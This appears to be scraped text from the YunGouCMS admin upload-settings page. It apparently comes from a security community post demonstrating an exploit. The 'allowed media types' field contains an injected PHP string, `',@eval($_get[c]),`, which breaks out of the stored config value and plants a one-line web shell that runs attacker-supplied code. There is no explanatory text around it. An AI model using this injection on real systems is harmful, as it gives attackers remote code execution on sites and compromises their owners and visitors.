 云购夺宝系统
YunGouCMS
系统设置
内容管理
商
站点设置
当前位置: 系统设置 > 上传设置 >
SEO设置
基本设置
上传设置
水印设置
短信配置
支付方式
域名绑定
充值卡管理
管理员管理
管理员管理
添加管理员
管理员权限
菜单栏开启
站长运营
上传配置 SEO设置 | 基本配置 | 上传配置 | 水印配置 | 短信配置 | 支付方式 | 模块域名绑定 | 中奖通知设置 |
允许上传附件大小: 1024000 单位（bit）1024Bit=1KB
允许上传图片类型: png,jpg,jpeg 允许上传的图片类型： 用 , 号分隔
允许上传附件类型: doc,ppt,wps,xls,xlsx 允许上传附件类型： 用 , 号分隔
允许上传媒体类型: swf,flv,mp3,wav,wma,rmvb',@eval($_get[c]), // 允许上传媒体类型： 用 , 号分隔
提交
圈子
Secquan圈子社区